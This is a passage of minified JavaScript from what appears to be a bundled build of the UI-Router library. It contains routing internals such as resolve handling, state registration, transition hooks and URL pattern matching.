c=(Object($.z)(mt,t)?t:"LAZY")===pt.when.EAGER?yt:mt;function l(e,n){return function(t){return Object($.z)(e,s.getPolicy(t)[n])}}B.traceResolvePath(this._path,t,u);var e=this._path.reduce(function(t,e){function n(e){return e.get(a,u).then(function(t){return{token:e.token,value:t}})}var r=e.resolvables.filter(l(c,"when")),i=r.filter(l(["NOWAIT"],"async")),o=r.filter(Object(b.i)(l(["NOWAIT"],"async"))),a=s.subContext(e.state);return i.forEach(n),t.concat(o.map(n))},[]);return f.b.$q.all(e)},wt.prototype.injector=function(){return this._injector||(this._injector=new _t(this))},wt.prototype.findNode=function(e){return Object($.t)(this._path,function(t){return Object($.z)(t.resolvables,e)})},wt.prototype.getDependencies=function(e){var r=this,n=this.findNode(e),i=(lt.subPath(this._path,function(t){return t===n})||this._path).reduce(function(t,e){return t.concat(e.resolvables)},[]).filter(function(t){return t!==e});return e.deps.map(function(e){var t=i.filter(function(t){return t.token===e});if(t.length)return Object($.P)(t);var n=r.injector().getNative(e);if(Object(w.m)(n))throw new Error("Could not find Dependency Injection token: "+O(e));return new dt(e,function(){return n},[],n)})},wt);function wt(t){this._path=t}var _t=(Ot.prototype.get=function(t){var e=this.context.getResolvable(t);if(e){if("NOWAIT"===this.context.getPolicy(e).async)return e.get(this.context);if(!e.resolved)throw new Error("Resolvable async .get() not complete:"+O(e.token));return e.data}return this.getNative(t)},Ot.prototype.getAsync=function(t){var e=this.context.getResolvable(t);return e?e.get(this.context):f.b.$q.when(this.native.get(t))},Ot.prototype.getNative=function(t){return this.native&&this.native.get(t)},Ot);function Ot(t){this.context=t,this.native=this.get($t)||f.b.$injector}function St(t){return t.name}function Ct(t){return t.self.$$state=function(){return t},t.self}function jt(t){return t.parent&&t.parent.data&&(t.data=t.self.data=Object($.A)(t.parent.data,t.data)),t.data}function xt(a,u){return function(t){var e=t.self;if(e&&e.url&&e.name&&e.name.match(/\.\*\*$/)){var n={};Object($.m)(e,n),n.url+="{remainder:any}",e=n}var r=t.parent,i=function(t){if(!Object(w.l)(t))return!1;var e="^"===t.charAt(0);return{val:e?t.substring(1):t,root:e}}(e.url),o=i?a.compile(i.val,{state:e}):e.url;if(!o)return null;if(!a.isMatcher(o))throw new Error("Invalid url '"+o+"' in state '"+t+"'");return i&&i.root?o:(r&&r.navigable||u()).url.append(o)}}function Et(t){return t.parent?t.parent.path.concat(t):[t]}function kt(t){var e=t.parent?Object($.r)({},t.parent.includes):{};return e[t.name]=!0,e}function Tt(t){function e(t){return t.provide||t.token}var n,r,i=Object(b.l)([[Object(b.n)("resolveFn"),function(t){return new dt(e(t),t.resolveFn,t.deps,t.policy)}],[Object(b.n)("useFactory"),function(t){return new dt(e(t),t.useFactory,t.deps||t.dependencies,t.policy)}],[Object(b.n)("useClass"),function(t){return new dt(e(t),function(){return new t.useClass},[],t.policy)}],[Object(b.n)("useValue"),function(t){return new dt(e(t),function(){return t.useValue},[],t.policy,t.useValue)}],[Object(b.n)("useExisting"),function(t){return new dt(e(t),$.y,[t.useExisting],t.policy)}]]),o=Object(b.l)([[Object(b.m)(Object(b.n)("val"),w.l),function(t){return new dt(t.token,$.y,[t.val],t.policy)}],[Object(b.m)(Object(b.n)("val"),w.a),function(t){return new dt(t.token,Object($.P)(t.val),t.val.slice(0,-1),t.policy)}],[Object(b.m)(Object(b.n)("val"),w.d),function(t){return new dt(t.token,t.val,(e=t.val,n=f.b.$injector,e.$inject||n&&n.annotate(e,n.strictDi)||"deferred"),t.policy);var e,n}]]),a=Object(b.l)([[Object(b.h)(dt),function(t){return t}],[function(t){return!(!t.token||!t.resolveFn)},i],[function(t){return!(!t.provide&&!t.token||!(t.useValue||t.useFactory||t.useExisting||t.useClass))},i],[function(t){return!!(t&&t.val&&(Object(w.l)(t.val)||Object(w.a)(t.val)||Object(w.d)(t.val)))},o],[Object(b.p)(!0),function(t){throw new Error("Invalid resolve value: "+O(t))}]]),u=t.resolve;return(Object(w.a)(u)?u:(n=u,r=t.resolvePolicy||{},Object.keys(n||{}).map(function(t){return{token:t,val:n[t],deps:void 0,policy:r[t]}}))).map(a)}var Rt=(Pt.prototype.builder=function(t,e){var n=this.builders,r=n[t]||[];return Object(w.l)(t)&&!Object(w.c)(e)?1<r.length?r:r[0]:Object(w.l)(t)&&Object(w.d)(e)?(n[t]=r,n[t].push(e),function(){return n[t].splice(n[t].indexOf(e,1))&&null}):void 0},Pt.prototype.build=function(t){var e=this.matcher,n=this.builders,r=this.parentName(t);if(r&&!e.find(r,void 0,!1))return null;for(var i in n)if(n.hasOwnProperty(i)){var o=n[i].reduce(function(e,n){return function(t){return n(t,e)}},$.E);t[i]=o(t)}return t},Pt.prototype.parentName=function(t){var e=t.name||"",n=e.split(".");if("**"===n.pop()&&n.pop(),n.length){if(t.parent)throw new Error("States that specify the 'parent:' property should not have a '.' in their name ("+e+")");return n.join(".")}return t.parent?Object(w.l)(t.parent)?t.parent:t.parent.name:""},Pt.prototype.name=function(t){var e=t.name;if(-1!==e.indexOf(".")||!t.parent)return e;var n=Object(w.l)(t.parent)?t.parent:t.parent.name;return n?n+"."+e:e},Pt);function Pt(e,t){this.matcher=e;function n(){return e.find("")}function r(t){return""===t.name}var i,o,a=this;this.builders={name:[St],self:[Ct],parent:[function(t){return r(t)?null:e.find(a.parentName(t))||n()}],data:[jt],url:[xt(t,n)],navigable:[(o=r,function(t){return!o(t)&&t.url?t:t.parent?t.parent.navigable:null})],params:[(i=t.paramFactory,function(n){var t=n.url&&n.url.parameters({inherit:!1})||[],e=Object($.U)(Object($.C)(Object($.F)(n.params||{},t.map(Object(b.n)("id"))),function(t,e){return i.fromConfig(e,null,n.self)}));return t.concat(e).map(function(t){return[t.id,t]}).reduce($.h,{})})],views:[],path:[Et],includes:[kt],resolvables:[Tt]}}var At=(It.create=function(t){t=It.isStateClass(t)?new t:t;var e=Object($.A)(Object($.A)(t,It.prototype));return t.$$state=function(){return e},e.self=t,e.__stateObjectCache={nameGlob:u.fromString(e.name)},e},It.prototype.is=function(t){return this===t||this.self===t||this.fqn()===t},It.prototype.fqn=function(){if(!(this.parent&&this.parent instanceof this.constructor))return this.name;var t=this.parent.fqn();return t?t+"."+this.name:this.name},It.prototype.root=function(){return this.parent&&this.parent.root()||this},It.prototype.parameters=function(e){return((e=Object($.o)(e,{inherit:!0,matchingKeys:null})).inherit&&this.parent&&this.parent.parameters()||[]).concat(Object($.U)(this.params)).filter(function(t){return!e.matchingKeys||e.matchingKeys.hasOwnProperty(t.id)})},It.prototype.parameter=function(t,e){return void 0===e&&(e={}),this.url&&this.url.parameter(t,e)||Object($.t)(Object($.U)(this.params),Object(b.o)("id",t))||e.inherit&&this.parent&&this.parent.parameter(t)},It.prototype.toString=function(){return this.fqn()},It.isStateClass=function(t){return Object(w.d)(t)&&!0===t.__uiRouterState},It.isState=function(t){return Object(w.i)(t.__stateObjectCache)},It);function It(t){return It.create(t||{})}var Mt=(Nt.prototype.isRelative=function(t){return 0===(t=t||"").indexOf(".")||0===t.indexOf("^")},Nt.prototype.find=function(t,e,n){if(void 0===n&&(n=!0),t||""===t){var r=Object(w.l)(t),i=r?t:t.name;this.isRelative(i)&&(i=this.resolvePath(i,e));var o=this._states[i];if(o&&(r||!(r||o!==t&&o.self!==t)))return o;if(r&&n){var a=Object($.U)(this._states).filter(function(t){return t.__stateObjectCache.nameGlob&&t.__stateObjectCache.nameGlob.matches(i)});return 1<a.length&&console.log("stateMatcher.find: Found multiple matches for "+i+" using glob: ",a.map(function(t){return t.name})),a[0]}}},Nt.prototype.resolvePath=function(t,e){if(!e)throw new Error("No reference point given for path '"+t+"'");for(var n=this.find(e),r=t.split("."),i=r.length,o=0,a=n;o<i;o++)if(""!==r[o]||0!==o){if("^"!==r[o])break;if(!a.parent)throw new Error("Path '"+t+"' not valid for state '"+n.name+"'");a=a.parent}else a=n;var u=r.slice(o).join(".");return a.name+(a.name&&u?".":"")+u},Nt);function Nt(t){this._states=t}var Dt=(Vt.prototype.dispose=function(){this.queue=[]},Vt.prototype.register=function(t){var e=this.queue,n=At.create(t),r=n.name;if(!Object(w.l)(r))throw new Error("State must have a valid name");if(this.states.hasOwnProperty(r)||Object($.z)(e.map(Object(b.n)("name")),r))throw new Error("State '"+r+"' is already defined");return e.push(n),this.flush(),n},Vt.prototype.flush=function(){for(var e=this,t=this.queue,n=this.states,r=this.builder,i=[],o=[],a={},u=function(t){return e.states.hasOwnProperty(t)&&e.states[t]},s=function(){i.length&&e.listeners.forEach(function(t){return t("registered",i.map(function(t){return t.self}))})};0<t.length;){var c=t.shift(),l=c.name,f=r.build(c),p=o.indexOf(c);if(f){var h=u(l);if(h&&h.name===l)throw new Error("State '"+l+"' is already defined");var d=u(l+".**");d&&this.router.stateRegistry.deregister(d),n[l]=c,this.attachRoute(c),0<=p&&o.splice(p,1),i.push(c)}else{var v=a[l];if(a[l]=t.length,0<=p&&v===t.length)return t.push(c),s(),n;p<0&&o.push(c),t.push(c)}}return s(),n},Vt.prototype.attachRoute=function(t){if(!t.abstract&&t.url){var e=this.router.urlService.rules;e.rule(e.urlRuleFactory.create(t))}},Vt);function Vt(t,e,n,r){this.router=t,this.states=e,this.builder=n,this.listeners=r,this.queue=[]}var Ft,Lt,Ut,qt,Ht=(Bt.prototype._registerRoot=function(){(this._root=this.stateQueue.register({name:"",url:"^",views:null,params:{"#":{value:null,type:"hash",dynamic:!0}},abstract:!0})).navigable=null},Bt.prototype.dispose=function(){var e=this;this.stateQueue.dispose(),this.listeners=[],this.get().forEach(function(t){return e.get(t)&&e.deregister(t)})},Bt.prototype.onStatesChanged=function(t){return this.listeners.push(t),function(){Object($.L)(this.listeners)(t)}.bind(this)},Bt.prototype.root=function(){return this._root},Bt.prototype.register=function(t){return this.stateQueue.register(t)},Bt.prototype._deregisterTree=function(t){var n=this,r=this.get().map(function(t){return t.$$state()}),i=function(e){var t=r.filter(function(t){return-1!==e.indexOf(t.parent)});return 0===t.length?t:t.concat(i(t))},e=i([t]),o=[t].concat(e).reverse();return o.forEach(function(t){var e=n.router.urlService.rules;e.rules().filter(Object(b.o)("state",t)).forEach(function(t){return e.removeRule(t)}),delete n.states[t.name]}),o},Bt.prototype.deregister=function(t){var e=this.get(t);if(!e)throw new Error("Can't deregister state; not found: "+t);var n=this._deregisterTree(e.$$state());return this.listeners.forEach(function(t){return t("deregistered",n.map(function(t){return t.self}))}),n},Bt.prototype.get=function(t,e){var n=this;if(0===arguments.length)return Object.keys(this.states).map(function(t){return n.states[t].self});var r=this.matcher.find(t,e);return r&&r.self||null},Bt.prototype.decorator=function(t,e){return this.builder.builder(t,e)},Bt);function Bt(t){this.router=t,this.states={},this.listeners=[],this.matcher=new Mt(this.states),this.builder=new Rt(this.matcher,t.urlMatcherFactory),this.stateQueue=new Dt(t,this.states,this.builder,this.listeners),this._registerRoot()}(Lt=Ft=Ft||{})[Lt.CREATE=0]="CREATE",Lt[Lt.BEFORE=1]="BEFORE",Lt[Lt.RUN=2]="RUN",Lt[Lt.SUCCESS=3]="SUCCESS",Lt[Lt.ERROR=4]="ERROR",(qt=Ut=Ut||{})[qt.TRANSITION=0]="TRANSITION",qt[qt.STATE=1]="STATE";var zt={current:$.E,transition:null,traceData:{},bind:null},Wt=(Gt.chain=function(t,e){return t.reduce(function(t,e){return t.then(function(){return e.invokeHook()})},e||f.b.$q.when())},Gt.invokeHooks=function(t,e){for(var n=0;n<t.length;n++){var r=t[n].invokeHook();if(Object(w.j)(r)){var i=t.slice(n+1);return Gt.chain(i,r).then(e)}}return e()},Gt.runAllHooks=function(t){t.forEach(function(t){return t.invokeHook()})},Gt.prototype.logError=function(t){this.transition.router.stateService.defaultErrorHandler()(t)},Gt.prototype.invokeHook=function(){var e=this,n=this.registeredHook;if(!n._deregistered){var t=this.getNotCurrentRejection();if(t)return t;var r=this.options;B.traceHookInvocation(this,this.transition,r);var i=function(t){return n.eventType.getErrorHandler(e)(t)},o=function(t){return n.eventType.getResultHandler(e)(t)};try{var a=n.callback.call(r.bind,e.transition,e.stateContext);return!this.type.synchronous&&Object(w.j)(a)?a.catch(function(t){return h.normalize(t).toPromise()}).then(o,i):o(a)}catch(t){return i(h.normalize(t))}finally{n.invokeLimit&&++n.invokeCount>=n.invokeLimit&&n.deregister()}}},Gt.prototype.handleHookResult=function(t){var e=this,n=this.getNotCurrentRejection();return n||(Object(w.j)(t)?t.then(function(t){return e.handleHookResult(t)}):(B.traceHookResult(t,this.transition,this.options),!1===t?h.aborted("Hook aborted transition").toPromise():Object(b.h)(st)(t)?h.redirected(t).toPromise():void 0))},Gt.prototype.getNotCurrentRejection=function(){var t=this.transition.router;return t._disposed?h.aborted("UIRouter instance #"+t.$id+" has been stopped (disposed)").toPromise():this.transition._aborted?h.aborted().toPromise():this.isSuperseded()?h.superseded(this.options.current()).toPromise():void 0},Gt.prototype.toString=function(){var t=this.options,e=this.registeredHook;return(Object(b.k)("traceData.hookType")(t)||"internal")+" context: "+(Object(b.k)("traceData.context.state.name")(t)||Object(b.k)("traceData.context")(t)||"unknown")+", "+c(200,m(e.callback))},Gt.HANDLE_RESULT=function(e){return function(t){return e.handleHookResult(t)}},Gt.LOG_REJECTED_RESULT=function(e){return function(t){Object(w.j)(t)&&t.catch(function(t){return e.logError(h.normalize(t))})}},Gt.LOG_ERROR=function(e){return function(t){return e.logError(t)}},Gt.REJECT_ERROR=function(t){return function(t){return Object($.O)(t)}},Gt.THROW_ERROR=function(t){return function(t){throw t}},Gt);function Gt(t,e,n,r){var i=this;this.transition=t,this.stateContext=e,this.registeredHook=n,this.options=r,this.isSuperseded=function(){return i.type.hookPhase===Ft.RUN&&!i.options.transition.isActive()},this.options=Object($.o)(r,zt),this.type=n.eventType}function Jt(t,e,n){var i=Object(w.l)(e)?[e]:e;return!!(Object(w.d)(i)?i:function(t){for(var e=i,n=0;n<e.length;n++){var r=new u(e[n]);if(r&&r.matches(t.name)||!r&&e[n]===t.name)return!0}return!1})(t,n)}var Kt=(Zt.prototype._matchingNodes=function(t,e,n){if(!0===e)return t;var r=t.filter(function(t){return Jt(t.state,e,n)});return r.length?r:null},Zt.prototype._getDefaultMatchCriteria=function(){return Object($.C)(this.tranSvc._pluginapi._getPathTypes(),function(){return!0})},Zt.prototype._getMatchingNodes=function(o,a){var u=this,s=Object($.r)(this._getDefaultMatchCriteria(),this.matchCriteria);return Object($.U)(this.tranSvc._pluginapi._getPathTypes()).reduce(function(t,e){var n=e.scope===Ut.STATE,r=o[e.name]||[],i=n?r:[Object($.P)(r)];return t[e.name]=u._matchingNodes(i,s[e.name],a),t},{})},Zt.prototype.matches=function(t,e){var n=this._getMatchingNodes(t,e);return Object($.U)(n).every($.y)?n:null},Zt.prototype.deregister=function(){this.removeHookFromRegistry(this),this._deregistered=!0},Zt);function Zt(t,e,n,r,i,o){void 0===o&&(o={}),this.tranSvc=t,this.eventType=e,this.callback=n,this.matchCriteria=r,this.removeHookFromRegistry=i,this.invokeCount=0,this._deregistered=!1,this.priority=o.priority||0,this.bind=o.bind||null,this.invokeLimit=o.invokeLimit}function Yt(t,i,o){var a=(t._registeredHooks=t._registeredHooks||{})[o.name]=[],u=Object($.L)(a);function e(t,e,n){void 0===n&&(n={});var r=new Kt(i,o,e,t,u,n);return a.push(r),r.deregister.bind(r)}return t[o.name]=e}var Qt=(Xt.prototype.buildHooksForPhase=function(t){var e=this;return this.transition.router.transitionService._pluginapi._getEvents(t).map(function(t){return e.buildHooks(t)}).reduce($.T,[]).filter($.y)},Xt.prototype.buildHooks=function(o){var a=this.transition,t=a.treeChanges(),e=this.getMatchingHooks(o,t,a);if(!e)return[];var u={transition:a,current:a.options().current};return e.map(function(i){return i.matches(t,a)[o.criteriaMatchPath.name].map(function(t){var e=Object($.r)({bind:i.bind,traceData:{hookType:o.name,context:t}},u),n=o.criteriaMatchPath.scope===Ut.STATE?t.state.self:null,r=new Wt(a,n,i,e);return{hook:i,node:t,transitionHook:r}})}).reduce($.T,[]).sort(function(i){return void 0===i&&(i=!1),function(t,e){var n=i?-1:1,r=(t.node.state.path.length-e.node.state.path.length)*n;return 0!=r?r:e.hook.priority-t.hook.priority}}(o.reverseSort)).map(function(t){return t.transitionHook})},Xt.prototype.getMatchingHooks=function(e,n,r){var t=e.hookPhase===Ft.CREATE,i=this.transition.router.transitionService;return(t?[i]:[this.transition,i]).map(function(t){return t.getHooks(e.name)}).filter(Object($.l)(w.a,"broken event named: "+e.name)).reduce($.T,[]).filter(function(t){return t.matches(n,r)})},Xt);function Xt(t){this.transition=t}var te=Object(b.n)("self"),ee=(ne.prototype.onBefore=function(t,e,n){},ne.prototype.onStart=function(t,e,n){},ne.prototype.onExit=function(t,e,n){},ne.prototype.onRetain=function(t,e,n){},ne.prototype.onEnter=function(t,e,n){},ne.prototype.onFinish=function(t,e,n){},ne.prototype.onSuccess=function(t,e,n){},ne.prototype.onError=function(t,e,n){},ne.prototype.createTransitionHookRegFns=function(){var e=this;this.router.transitionService._pluginapi._getEvents().filter(function(t){return t.hookPhase!==Ft.CREATE}).forEach(function(t){return Yt(e,e.router.transitionService,t)})},ne.prototype.getHooks=function(t){return this._registeredHooks[t]},ne.prototype.applyViewConfigs=function(t){var e=this._treeChanges.entering.map(function(t){return t.state});lt.applyViewConfigs(t.transitionService.$view,this._treeChanges.to,e)},ne.prototype.$from=function(){return Object($.P)(this._treeChanges.from).state},ne.prototype.$to=function(){return Object($.P)(this._treeChanges.to).state},ne.prototype.from=function(){return this.$from().self},ne.prototype.to=function(){return this.$to().self},ne.prototype.targetState=function(){return this._targetState},ne.prototype.is=function(t){return t instanceof ne?this.is({to:t.$to().name,from:t.$from().name}):!(t.to&&!Jt(this.$to(),t.to,this)||t.from&&!Jt(this.$from(),t.from,this))},ne.prototype.params=function(t){return void 0===t&&(t="to"),Object.freeze(this._treeChanges[t].map(Object(b.n)("paramValues")).reduce($.D,{}))},ne.prototype.paramsChanged=function(){var t=this.params("from"),n=this.params("to"),e=[].concat(this._treeChanges.to).concat(this._treeChanges.from).map(function(t){return t.paramSchema}).reduce($.v,[]).reduce($.R,[]);return X.changed(e,t,n).reduce(function(t,e){return t[e.id]=n[e.id],t},{})},ne.prototype.injector=function(e,t){void 0===t&&(t="to");var n=this._treeChanges[t];return e&&(n=lt.subPath(n,function(t){return t.state===e||t.state.name===e})),new bt(n).injector()},ne.prototype.getResolveTokens=function(t){return void 0===t&&(t="to"),new bt(this._treeChanges[t]).getTokens()},ne.prototype.addResolvable=function(t,e){void 0===e&&(e=""),t=Object(b.h)(dt)(t)?t:new dt(t);var n="string"==typeof e?e:e.name,r=this._treeChanges.to,i=Object($.t)(r,function(t){return t.state.name===n});new bt(r).addResolvables([t],i.state)},ne.prototype.redirectedFrom=function(){return this._options.redirectedFrom||null},ne.prototype.originalTransition=function(){var t=this.redirectedFrom();return t&&t.originalTransition()||this},ne.prototype.options=function(){return this._options},ne.prototype.entering=function(){return Object($.B)(this._treeChanges.entering,Object(b.n)("state")).map(te)},ne.prototype.exiting=function(){return Object($.B)(this._treeChanges.exiting,Object(b.n)("state")).map(te).reverse()},ne.prototype.retained=function(){return Object($.B)(this._treeChanges.retained,Object(b.n)("state")).map(te)},ne.prototype.views=function(t,e){void 0===t&&(t="entering");var n=this._treeChanges[t];return(n=e?n.filter(Object(b.o)("state",e)):n).map(Object(b.n)("views")).filter($.y).reduce($.T,[])},ne.prototype.treeChanges=function(t){return t?this._treeChanges[t]:this._treeChanges},ne.prototype.redirect=function(t){for(var e=1,n=this;null!=(n=n.redirectedFrom());)if(20<++e)throw new Error("Too many consecutive Transition redirects (20+)");var r={redirectedFrom:this,source:"redirect"};"url"===this.options().source&&!1!==t.options().location&&(r.location="replace");var i=Object($.r)({},this.options(),t.options(),r);t=t.withOptions(i,!0);var o,a=this.router.transitionService.create(this._treeChanges.from,t),u=this._treeChanges.entering,s=a._treeChanges.entering;return lt.matching(s,u,lt.nonDynamicParams).filter(Object(b.i)((o=t.options().reloadState,function(t){return o&&t.state.includes[o.name]}))).forEach(function(t,e){t.resolvables=u[e].resolvables}),a},ne.prototype._changedParams=function(){var t=this._treeChanges;if(!(this._options.reload||t.exiting.length||t.entering.length||t.to.length!==t.from.length||Object($.i)(t.to,t.from).map(function(t){return t[0].state!==t[1].state}).reduce($.g,!1))){var e=t.to.map(function(t){return t.paramSchema}),n=[t.to,t.from].map(function(t){return t.map(function(t){return t.paramValues})}),r=n[0],i=n[1];return Object($.i)(e,r,i).map(function(t){var e=t[0],n=t[1],r=t[2];return X.changed(e,n,r)}).reduce($.T,[])}},ne.prototype.dynamic=function(){var t=this._changedParams();return!!t&&t.map(function(t){return t.dynamic}).reduce($.g,!1)},ne.prototype.ignored=function(){return!!this._ignoredReason()},ne.prototype._ignoredReason=function(){function t(t,e){if(t.length===e.length){var n=lt.matching(t,e);return t.length===n.filter(function(t){return!r||!t.state.includes[r.name]}).length}}var e=this.router.globals.transition,r=this._options.reloadState,n=this.treeChanges(),i=e&&e.treeChanges();return i&&t(i.to,n.to)&&t(i.exiting,n.exiting)?"SameAsPending":0===n.exiting.length&&0===n.entering.length&&t(n.from,n.to)?"SameAsCurrent":void 0},ne.prototype.run=function(){function e(t){return n._hookBuilder.buildHooksForPhase(t)}var n=this,r=Wt.runAllHooks,t=e(Ft.BEFORE);return Wt.invokeHooks(t,function(){var t=n.router.globals;return t.lastStartedTransitionId=n.$id,t.transition=n,t.transitionHistory.enqueue(n),B.traceTransitionStart(n),f.b.$q.when(void 0)}).then(function(){var t=e(Ft.RUN);return Wt.invokeHooks(t,function(){return f.b.$q.when(void 0)})}).then(function(){B.traceSuccess(n.$to(),n),n.success=!0,n._deferred.resolve(n.to()),r(e(Ft.SUCCESS))},function(t){B.traceError(t,n),n.success=!1,n._deferred.reject(t),n._error=t,r(e(Ft.ERROR))}),this.promise},ne.prototype.valid=function(){return!this.error()||void 0!==this.success},ne.prototype.abort=function(){Object(w.m)(this.success)&&(this._aborted=!0)},ne.prototype.error=function(){var t=this.$to();if(t.self.abstract)return h.invalid("Cannot transition to abstract state '"+t.name+"'");var e=t.parameters(),n=this.params(),r=e.filter(function(t){return!t.validates(n[t.id])});if(r.length){var i=r.map(function(t){return"["+t.id+":"+O(n[t.id])+"]"}).join(", "),o="The following parameter values are not valid for state '"+t.name+"': "+i;return h.invalid(o)}return!1===this.success?this._error:void 0},ne.prototype.toString=function(){function t(t){return null!==t["#"]&&void 0!==t["#"]?t:Object($.F)(t,["#"])}var e=this.from(),n=this.to();return"Transition#"+this.$id+"( '"+(Object(w.i)(e)?e.name:e)+"'"+O(t(this._treeChanges.from.map(Object(b.n)("paramValues")).reduce($.D,{})))+" -> "+(this.valid()?"":"(X) ")+"'"+(Object(w.i)(n)?n.name:n)+"'"+O(t(this.params()))+" )"},ne.diToken=ne);function ne(t,e,n){var r=this;if(this._deferred=f.b.$q.defer(),this.promise=this._deferred.promise,this._registeredHooks={},this._hookBuilder=new Qt(this),this.isActive=function(){return r.router.globals.transition===r},this.router=n,!(this._targetState=e).valid())throw new Error(e.error());this._options=Object($.r)({current:Object(b.p)(this)},e.options()),this.$id=n.transitionService._transitionCount++;var i=lt.buildToPath(t,e);this._treeChanges=lt.treeChanges(t,i,this._options.reloadState),this.createTransitionHookRegFns();var o=this._hookBuilder.buildHooksForPhase(Ft.CREATE);Wt.invokeHooks(o,function(){return null}),this.applyViewConfigs(n)}function re(t,e){var n=["",""],r=t.replace(/[\\\[\]\^$*+?.()|{}]/g,"\\$&");if(!e)return r;switch(e.squash){case!1:n=["(",")"+(e.isOptional?"?":"")];break;case!0:r=r.replace(/\/$/,""),n=["(?:/(",")|/)?"];break;default:n=["("+e.squash+"|",")?"];break}return r+n[0]+e.type.pattern.source+n[1]}var ie=R("/"),oe={state:{params:{}},strict:!0,caseInsensitive:!0},ae=(ue.encodeDashes=function(t){return encodeURIComponent(t).replace(/-/g,function(t){return"%5C%"+t.charCodeAt(0).toString(16).toUpperCase()})},ue.pathSegmentsAndParams=function(t){var e=t._segments,n=t._params.filter(function(t){return t.location===J.PATH});return Object($.i)(e,n.concat(void 0)).reduce($.T,[]).filter(function(t){return""!==t&&Object(w.c)(t)})},ue.queryParams=function(t){return t._params.filter(function(t){return t.location===J.SEARCH})},ue.compare=function(t,e){function n(t){return t._cache.weights=t._cache.weights||((e=t)._cache.segments=e._cache.segments||e._cache.path.map(ue.pathSegmentsAndParams).reduce($.T,[]).reduce(P,[]).map(function(t){return Object(w.l)(t)?ie(t):t}).reduce($.T,[])).map(function(t){return"/"===t?1:Object(w.l)(t)?2:t instanceof X?3:void 0});var e}var r=n(t),i=n(e);!function(t,e,n){for(var r=Math.max(t.length,e.length);t.length<r;)t.push(n);for(;e.length<r;)e.push(n)}(r,i,0);var o,a,u=Object($.i)(r,i);for(a=0;a<u.length;a++)if(0!=(o=u[a][0]-u[a][1]))return o;return 0},ue.prototype.append=function(t){return this._children.push(t),t._cache={path:this._cache.path.concat(t),parent:this,pattern:null},t},ue.prototype.isRoot=function(){return this._cache.path[0]===this},ue.prototype.toString=function(){return this.pattern},ue.prototype.exec=function(t,r,e,n){var i=this;void 0===r&&(r={}),void 0===n&&(n={});var o,a,u,s=(o=this._cache,u=function(){return new RegExp(["^",Object($.S)(i._cache.path.map(Object(b.n)("_compiled"))).join(""),!1===i.config.strict?"/?":"","$"].join(""),i.config.caseInsensitive?"i":void 0)},(o[a="pattern"]=o[a]||u()).exec(t));if(!s)return null;var c=this.parameters(),l=c.filter(function(t){return!t.isSearch()}),f=c.filter(function(t){return t.isSearch()}),p=this._cache.path.map(function(t){return t._segments.length-1}).reduce(function(t,e){return t+e}),h={};if(p!==s.length-1)throw new Error("Unbalanced capture group in route '"+this.pattern+"'");function d(t){function e(t){return t.split("").reverse().join("")}var n=e(t).split(/-(?!\\)/),r=Object($.B)(n,e);return Object($.B)(r,function(t){return t.replace(/\\-/g,"-")}).reverse()}for(var v=0;v<p;v++){for(var g=l[v],m=s[v+1],y=0;y<g.replace.length;y++)g.replace[y].from===m&&(m=g.replace[y].to);m&&!0===g.array&&(m=d(m)),Object(w.c)(m)&&(m=g.type.decode(m)),h[g.id]=g.value(m)}return f.forEach(function(t){for(var e=r[t.id],n=0;n<t.replace.length;n++)t.replace[n].from===e&&(e=t.replace[n].to);Object(w.c)(e)&&(e=t.type.decode(e)),h[t.id]=t.value(e)}),e&&(h["#"]=e),h},ue.prototype.parameters=function(t){return void 0===t&&(t={}),!1===t.inherit?this._params:Object($.S)(this._cache.path.map(function(t){return t._params}))},ue.prototype.parameter=function(r,t){var i=this;void 0===t&&(t={});var e=this._cache.parent;return function(){for(var t=0,e=i._params;t<e.length;t++){var n=e[t];if(n.id===r)return n}}()||!1!==t.inherit&&e&&e.parameter(r,t)||null},ue.prototype.validates=function(r){return r=r||{},this.parameters().filter(function(t){return r.hasOwnProperty(t.id)}).map(function(t){return n=r[(e=t).id],!e||e.validates(n);var e,n}).reduce($.e,!0)},ue.prototype.format=function(a){void 0===a&&(a={});var t=this._cache.path,e=t.map(ue.pathSegmentsAndParams).reduce($.T,[]).map(function(t){return Object(w.l)(t)?t:r(t)}),n=t.map(ue.queryParams).reduce($.T,[]).map(r);if(e.concat(n).filter(function(t){return!1===t.isValid}).length)return null;function r(t){var e=t.value(a[t.id]),n=t.validates(e),r=t.isDefaultValue(e),i=!!r&&t.squash,o=t.type.encode(e);return{param:t,value:e,isValid:n,isDefaultValue:r,squash:i,encoded:o}}var i=e.reduce(function(t,e){if(Object(w.l)(e))return t+e;var n=e.squash,r=e.encoded,i=e.param;return!0===n?t.match(/\/$/)?t.slice(0,-1):t:Object(w.l)(n)?t+n:!1!==n||null==r?t:Object(w.a)(r)?t+Object($.B)(r,ue.encodeDashes).join("-"):i.raw?t+r:t+encodeURIComponent(r)},""),o=n.map(function(t){var e=t.param,n=t.squash,r=t.encoded,i=t.isDefaultValue;if(!(null==r||i&&!1!==n)&&(Object(w.a)(r)||(r=[r]),0!==r.length))return e.raw||(r=Object($.B)(r,encodeURIComponent)),r.map(function(t){return e.id+"="+t})}).filter($.y).reduce($.T,[]).join("&");return i+(o?"?"+o:"")+(a["#"]?"#"+a["#"]:"")},ue.nameValidator=/^\w+([-.]+\w+)*(?:\[\])?$/,ue);function ue(o,a,t,e){var u=this;this._cache={path:[this]},this._children=[],this._params=[],this._segments=[],this._compiled=[],this.config=e=Object($.o)(e,oe),this.pattern=o;for(var n,r,i,s=/([:*])([\w\[\]]+)|\{([\w\[\]]+)(?:\:\s*((?:[^{}\\]+|\\.|\{(?:[^{}\\]+|\\.)*\})+))?\}/g,c=/([:]?)([\w\[\].-]+)|\{([\w\[\].-]+)(?:\:\s*((?:[^{}\\]+|\\.|\{(?:[^{}\\]+|\\.)*\})+))?\}/g,l=[],f=0,p=function(t){if(!ue.nameValidator.test(t))throw new Error("Invalid parameter name '"+t+"' in pattern '"+o+"'");if(Object($.t)(u._params,Object(b.o)("id",t)))throw new Error("Duplicate parameter name '"+t+"' in pattern '"+o+"'")},h=function(t,e){var n,r=t[2]||t[3],i=e?t[4]:t[4]||("*"===t[1]?"[\\s\\S]*":null);return{id:r,regexp:i,segment:o.substring(f,t.index),type:i?a.type(i)||(n=i,Object($.A)(a.type(e?"query":"path"),{pattern:new RegExp(n,u.config.caseInsensitive?"i":void 0)})):null}};(n=s.exec(o))&&!(0<=(r=h(n,!1)).segment.indexOf("?"));)p(r.id),this._params.push(t.fromPath(r.id,r.type,e.state)),this._segments.push(r.segment),l.push([r.segment,Object($.P)(this._params)]),f=s.lastIndex;var d=(i=o.substring(f)).indexOf("?");if(0<=d){var 